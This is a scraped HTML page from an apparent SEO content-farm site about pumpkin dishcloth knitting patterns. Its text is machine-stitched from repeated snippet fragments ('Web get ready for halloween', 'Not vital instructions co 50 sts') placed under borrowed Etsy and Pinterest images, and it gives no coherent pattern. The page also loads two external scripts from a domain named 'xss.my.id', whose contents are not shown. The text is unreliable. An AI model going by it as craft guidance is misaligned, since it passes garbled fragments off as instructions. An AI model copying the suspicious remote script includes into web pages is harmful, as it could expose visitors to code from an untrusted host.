

--- FILE ---
content_type: text/html
request_url: https://mening.noordzuidlimburg.be/read/pumpkin-dishcloth-knitting-pattern.html
body_size: 4856
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Pumpkin Dishcloth Knitting Pattern</title>
	<meta name="description" content="This pattern is great for autumn dishcloths and decorations! Did you know dishcloths are one of the most popular knitting projects out there."/>
	<link rel="canonical" href="https://mening.noordzuidlimburg.be/read/pumpkin-dishcloth-knitting-pattern.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Pumpkin Dishcloth Knitting Pattern
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Pumpkin Dishcloth Knitting Pattern</a></strong> - Web get ready for halloween by knitting up some adorable pumpkin projects. This dishcloth features garter stitch with “outlines” of stockinette to create a reversible fabric that gives the look of a pumpkin from each side. Not vital instructions co 50 sts. Knit, purl, casting on and binding off stitches // us and metric sizing and dimensions. Get yarn for this project In my website you will find the entire pattern for free (no subscription is required). Web  this super cute, easy pumpkin dishcloth is a free pattern and also week 9 of the 2022 fall gift giving cal. This dishcloth features garter stitch with “outlines” of stockinette to create a reversible fabric that gives the look of a pumpkin from each side. In 10+ knitted pumpkin patterns, you will find a variety of neat patterns. These would be fun to have around for halloween and thanksgiving.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Knit Pumpkin Dishcloth Pattern Hotpad Pattern Double Knit Etsy' class='post-thumb' src='https://i.etsystatic.com/8471280/r/il/97ab3f/1348881835/il_1140xN.1348881835_1t9s.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Knit Pumpkin Dishcloth Pattern Hotpad Pattern Double Knit Etsy'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Knit Pumpkin Dishcloth Pattern Hotpad Pattern Double Knit Etsy</h2>
			  <p class="p-2" align="justify">Use orange and black yarn for a cute halloween and thanksgiving kitchen hot pad, dishcloth or potholder. Web get ready for halloween by knitting up some adorable pumpkin projects. Impress your hostess with this cloth as a handmade gift. 1 skein cotton for background 1 skein cotton in orange for pumpking (will make 3 pumpkins) small amount of yellow yarn.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Pumpkin Dishcloth Knitting Pattern' class='post-thumb' src='https://img.etsystatic.com/il/749dab/1046382310/il_fullxfull.1046382310_b0ha.jpg?version=0' onerror="this.src='https://ts2.mm.bing.net/th?q=Pumpkin Dishcloth Knitting Pattern'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pumpkin Dishcloth Knitting Pattern</h2>
			  <p class="p-2" align="justify">These would be fun to have around for halloween and thanksgiving. Perfect for halloween or adding a festive touch to your kitchen. In 10+ knitted pumpkin patterns, you will find a variety of neat patterns. These are just a few of the nearly 300 free dishcloth patterns we have a available for all seasons and skills! The halloween pumpkin chart.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Knitted Pumpkin Dishcloth PDF Pattern Etsy' class='post-thumb' src='https://i.etsystatic.com/9729890/r/il/3fcb50/851323342/il_fullxfull.851323342_layf.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Knitted Pumpkin Dishcloth PDF Pattern Etsy'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Knitted Pumpkin Dishcloth PDF Pattern Etsy</h2>
			  <p class="p-2" align="justify">What yarns are best for dishcloths. Why knitters love to make dishcloths. Web add some spooky fun to your halloween cooking with this free pumpkin knitting pattern. Web pumpkin spice dishcloth is the october pattern for the 2023 year of dishcloths pattern club. Web halloween pumpkin dishcloth knitting pattern.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Pumpkin Knit Dishcloth for Halloween &amp; Thanksgiving Knitted washcloth' class='post-thumb' src='https://i.pinimg.com/originals/d5/60/b2/d560b2b5a4843d4cfbdb811ae6600953.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Pumpkin Knit Dishcloth for Halloween &amp; Thanksgiving Knitted washcloth'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Pumpkin Knit Dishcloth for Halloween &amp; Thanksgiving Knitted washcloth</h2>
			  <p class="p-2" align="justify">Impress your hostess with this cloth as a handmade gift. Web get the free pattern for a pumpkin dishcloth. 1 skein cotton for background 1 skein cotton in orange for pumpking (will make 3 pumpkins) small amount of yellow yarn size 7 us (4.5 mm) needles gauge: These are just a few of the nearly 300 free dishcloth patterns we.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Make this Knit Pumpkin Dishcloth' class='post-thumb' src='https://urbaki.com/knitting/wp-content/uploads/2022/08/Make-this-Knit-Pumpkin-Dishcloth-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Make this Knit Pumpkin Dishcloth'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Make this Knit Pumpkin Dishcloth</h2>
			  <p class="p-2" align="justify">Web  halloween pumpkin dishcloth knitting pattern 🎃 looking for some last minute knitting for halloween gifts and decorations? Web  stacey demonstrates how to knit the knitpicks free pattern, the pumpking dishcloth. The halloween pumpkin chart is available here. Did you know dishcloths are one of the most popular knitting projects out there. Pumpking free dishcloth knitting pattern.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Kathleen&#039;s Creations Free Pumpkin Dishcloth Pattern!' class='post-thumb' src='http://4.bp.blogspot.com/_nVxPK4qVPwg/SO1QCvBeDzI/AAAAAAAABfo/313BZ2b86Ns/w1200-h630-p-k-nu/Pumpkin+Pic.JPG' onerror="this.src='https://ts2.mm.bing.net/th?q=Kathleen&#039;s Creations Free Pumpkin Dishcloth Pattern!'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Kathleen&#039;s Creations Free Pumpkin Dishcloth Pattern!</h2>
			  <p class="p-2" align="justify">Specifically shown is how to work the setup, increases, and decreases that give the dishcloth it&#039;s. Web get ready for halloween by knitting up some adorable pumpkin projects. What yarns are best for dishcloths. Web  stacey demonstrates how to knit the knitpicks free pattern, the pumpking dishcloth. Web  this super cute, easy pumpkin dishcloth is a free pattern and also.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='HALLOWEEN PUMPKIN dishcloth Oh La Lana! Knitting Blog' class='post-thumb' src='https://i0.wp.com/ohlalana.com/wp-content/uploads/2020/10/HALLOWEEN-PUMPKIN-1@025x.jpg?resize=731%2C718&amp;ssl=1' onerror="this.src='https://ts2.mm.bing.net/th?q=HALLOWEEN PUMPKIN dishcloth Oh La Lana! Knitting Blog'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">HALLOWEEN PUMPKIN dishcloth Oh La Lana! Knitting Blog</h2>
			  <p class="p-2" align="justify">Web pumpkin spice dishcloth is the october pattern for the 2023 year of dishcloths pattern club. 1 skein cotton for background 1 skein cotton in orange for pumpking (will make 3 pumpkins) small amount of yellow yarn size 7 us (4.5 mm) needles gauge: In my website you will find the entire pattern for free (no subscription is required). Web.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='PUMPKIN Knit Dishcloth Pattern PDF Instant by AuntSusansCloset' class='post-thumb' src='https://img1.etsystatic.com/052/0/8420558/il_fullxfull.667865567_oflq.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=PUMPKIN Knit Dishcloth Pattern PDF Instant by AuntSusansCloset'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">PUMPKIN Knit Dishcloth Pattern PDF Instant by AuntSusansCloset</h2>
			  <p class="p-2" align="justify">Designed by carol craig using a chart by barbara breiter. These are just a few of the nearly 300 free dishcloth patterns we have a available for all seasons and skills! Web  need a quick easy crochet pumpkin dishcloth for a hostess gift this holiday season? Web add some spooky fun to your halloween cooking with this free pumpkin knitting.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='PUMPKIN dishcloth knitting pattern beginner level Oh La Lana!' class='post-thumb' src='https://i0.wp.com/ohlalana.com/wp-content/uploads/2020/10/26-PUMPKIN-a@025x.jpg?w=718&amp;ssl=1' onerror="this.src='https://ts2.mm.bing.net/th?q=PUMPKIN dishcloth knitting pattern beginner level Oh La Lana!'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">PUMPKIN dishcloth knitting pattern beginner level Oh La Lana!</h2>
			  <p class="p-2" align="justify">Web  need a quick easy crochet pumpkin dishcloth for a hostess gift this holiday season? Not vital instructions co 50 sts. Web  topped with a stem and vine, the pumpkin dishcloth is one you’ll want to show off when company is over. Use orange and black yarn for a cute halloween and thanksgiving kitchen hot pad, dishcloth or potholder. Get.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='PUMPKIN dishcloth knitting pattern beginner level Oh La Lana!' class='post-thumb' src='https://i0.wp.com/ohlalana.com/wp-content/uploads/2020/10/26-PUMPKIN-b@025x.jpg?fit=750%2C603&amp;ssl=1&amp;is-pending-load=1' onerror="this.src='https://ts2.mm.bing.net/th?q=PUMPKIN dishcloth knitting pattern beginner level Oh La Lana!'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">PUMPKIN dishcloth knitting pattern beginner level Oh La Lana!</h2>
			  <p class="p-2" align="justify">The halloween pumpkin chart is available here. All weeks of the cal are in the crochet with me tab on the website. 1 skein cotton for background 1 skein cotton in orange for pumpking (will make 3 pumpkins) small amount of yellow yarn size 7 us (4.5 mm) needles gauge: These are just a few of the nearly 300 free.</p>
		</div>
		</div>
</section>

<section>
        <h3>This Pattern Is Great For Autumn Dishcloths And Decorations!</h3>
        <p class="p-2" align="justify">Web get the free pattern for a pumpkin dishcloth. Web  my pumpkin is pattern n° 26 of the beginner blanket mkal 2020. Knit it using orange or golden yellow cotton yarn and size 7 needles. Web pumpkin spice dishcloth is the october pattern for the 2023 year of dishcloths pattern club.</p>
            <h3>Web  Halloween Pumpkin Dishcloth Knitting Pattern 🎃 Looking For Some Last Minute Knitting For Halloween Gifts And Decorations?</h3>
        <p class="p-2" align="justify">These are just a few of the nearly 300 free dishcloth patterns we have a available for all seasons and skills! This dishcloth features garter stitch with “outlines” of stockinette to create a reversible fabric that gives the look of a pumpkin from each side. Not vital instructions co 50 sts. Web add some spooky fun to your halloween cooking with this free pumpkin knitting pattern.</p>
            <h3>This Square Would Work Great As A Washcloth Or Dishcloth , Or You Could Put It Together With Some Of The Other Squares To Make An Afghan.</h3>
        <p class="p-2" align="justify">Perfect for halloween or adding a festive touch to your kitchen. Web get ready for halloween by knitting up some adorable pumpkin projects. What yarns are best for dishcloths. The pumpkin spice dishcloth pattern features some simple colourwork and is knit using slip stitches (not stranded colourwork).</p>
            <h3>This Adorable Pumpkin Will Certainly Get Your Kitchen Ready For Fall!</h3>
        <p class="p-2" align="justify">Web  this super cute, easy pumpkin dishcloth is a free pattern and also week 9 of the 2022 fall gift giving cal. Web  stacey demonstrates how to knit the knitpicks free pattern, the pumpking dishcloth. In 10+ knitted pumpkin patterns, you will find a variety of neat patterns. Web halloween pumpkin dishcloth knitting pattern.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/strawberry-knitted-cardigan.html'>Strawberry Knitted Cardigan</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-to-knit-wrong-side.html'>How To Knit Wrong Side</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-do-i-read-a-knitting-chart.html'>How Do I Read A Knitting Chart</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-pumpkin-free-pattern.html'>Knit Pumpkin Free Pattern</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/chunky-knitted-throw-blankets.html'>Chunky Knitted Throw Blankets</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/long-sleeve-knitted.html'>Long Sleeve Knitted</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/women-knit-suits.html'>Women Knit Suits</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/long-tail-knit-hat.html'>Long Tail Knit Hat</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitted-tube-top.html'>Knitted Tube Top</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-cactus.html'>Knitting Cactus</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Pumpkin Dishcloth Knitting Pattern</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/adding-yarn-to-knitting.html'>Adding Yarn To Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/calculate-knitting-gauge.html'>Calculate Knitting Gauge</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/2-knit-2-purl.html'>2 Knit 2 Purl</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/cream-chunky-cable-knit-sweater.html'>Cream Chunky Cable Knit Sweater</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/4-mm-us-knitting-needles.html'>4 Mm Us Knitting Needles</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-baby-blanket-pattern-free.html'>Knit Baby Blanket Pattern Free</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-triangle.html'>Knit Triangle</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitted-wreath.html'>Knitted Wreath</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/winter-hats-knit.html'>Winter Hats Knit</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-styles.html'>Knit Styles</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>